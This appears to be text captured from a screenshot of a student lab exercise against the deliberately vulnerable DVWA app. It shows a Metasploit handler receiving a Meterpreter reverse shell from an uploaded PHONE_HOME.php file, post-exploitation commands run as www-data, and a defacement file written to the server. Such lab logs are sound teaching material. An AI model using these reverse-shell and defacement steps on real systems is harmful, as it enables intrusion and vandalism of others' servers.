 Terminal
File Edit View Search Terminal Help
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.31:4444
[*] Sending stage (37543 bytes) to 192.168.1.28
[*] Meterpreter session 1 opened (192.168.1.31:4444 -> 192.168.1.28:38298) at 20
17-12-16 10:18:15 -0500
meterpreter > shell
Process 4908 created.
Channel 0 created.
uptime
10:21:11 up  1:55,  2 users,  load average: 0.00, 0.00, 0.00
pwd
/var/www/dvwa/hackable/uploads
whoami
www-data
echo "Hacked at 12-16-2017, by Kelompok11" > hacked.html
ls -l
total 12
-rw------- 1 www-data www-data 1112 Dec 16 10:18 PHONE_HOME.php
-rw-r--r-- 1 www-data www-data  667 Mar 16  2010 dvwa_email.png
-rw-r--r-- 1 www-data www-data   36 Dec 16 10:22 hacked.html